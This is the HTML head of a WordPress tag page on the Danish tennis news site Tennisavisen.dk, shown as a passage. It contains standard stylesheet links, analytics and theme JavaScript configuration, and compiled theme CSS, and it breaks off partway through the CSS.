<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.tennisavisen.dk","hash_tracking":"true","v4_id":"G-23LT5ZYGFR"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.tennisavisen.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tennisavisen.dk/wp-json/wp/v2/tags/5040" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tennisavisen.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<!-- This site is using AdRotate Professional v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-3 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-4 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { min-width:0px; max-width:325px; }
	.b-5 { margin:0px 0px 0px 0px; }
	.g-7 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { min-width:0px; max-width:930px; }
	.b-9 { margin:0px 0px 0px 0px; }
	.g-10 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Jakob Melskens-" />
<meta property="og:url" content="https://www.tennisavisen.dk/tag/jakob-melskens/" />
<meta property="og:site_name" content="Tennisavisen.dk - Dansk tennis og international tennis" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:site" content="@Tennisavisen" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.tennisavisen.dk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="3f7435423b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search 